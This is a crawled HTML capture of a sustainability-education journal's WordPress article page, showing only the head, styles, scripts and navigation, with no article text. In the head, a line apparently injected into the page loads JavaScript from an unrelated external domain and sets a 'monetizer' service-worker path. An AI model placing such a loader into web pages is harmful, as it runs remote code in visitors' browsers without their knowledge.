

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/content/place-positionality-and-teacher-preparation_2016_03/
body_size: 28972
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Place, Positionality, and Teacher Preparation  &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='https://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"d118f74bff","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Experience and Place-Making in Contested Forests' href='https://www.susted.com/wordpress/content/experience-and-place-making-in-contested-forests_2016_03/' />
<link rel='next' title='Compost and the Growth Mindset: A Pathway to Enrich Our Sense of Place' href='https://www.susted.com/wordpress/content/compost-and-the-growth-mindset-a-pathway-to-enrich-our-sense-of-place_2016_03/' />
<meta name="generator" content="WordPress 4.9.20" />
<link rel="canonical" href="https://www.susted.com/wordpress/content/place-positionality-and-teacher-preparation_2016_03/" />
<link rel='shortlink' href='https://www.susted.com/wordpress/?p=5563' />
<link rel="alternate" type="application/json+oembed" href="https://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fplace-positionality-and-teacher-preparation_2016_03%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fplace-positionality-and-teacher-preparation_2016_03%2F&#038;format=xml" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-3016d29d";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
